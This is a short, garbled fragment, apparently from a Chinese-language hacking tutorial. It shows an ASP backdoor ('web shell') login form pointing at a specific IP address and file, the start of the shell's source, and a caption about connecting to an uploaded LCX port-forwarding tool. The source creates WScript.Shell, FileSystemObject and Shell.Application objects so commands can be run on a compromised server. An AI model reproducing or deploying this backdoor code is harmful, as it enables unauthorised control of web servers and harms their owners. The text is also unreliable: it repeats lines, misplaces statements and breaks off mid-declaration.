 C:\Documents and Settings\Administrator.BA
网ASP后门执行++
表单提交地址: http://162.105.138.23 blueice.asp 密码:
On Error Resume Next
Set ws=Server.CreateObject("WScript.Shell")
On Error Resume Next
Set ws=Server.CreateObject("WScript.Shell")
On Error Resume Next
Set fso=Server.CreateObject("Scripting.FileSystemObject")
On Error Resume Next
Set sa=Server.CreateObject("Shell.Application")
Option Explicit
Dim theAct, sTime, aspPath, pageName, strBackDoor, fsoX, saX,
sTime = Timer
图10 连接提交上去的LCX